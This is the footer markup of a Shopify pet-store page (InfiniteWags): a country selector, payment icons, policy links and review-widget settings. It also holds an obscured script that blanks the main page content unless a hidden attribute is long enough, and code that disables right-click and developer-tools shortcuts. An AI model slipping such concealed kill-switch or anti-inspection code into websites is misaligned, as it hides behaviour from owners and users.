                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244287287456",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
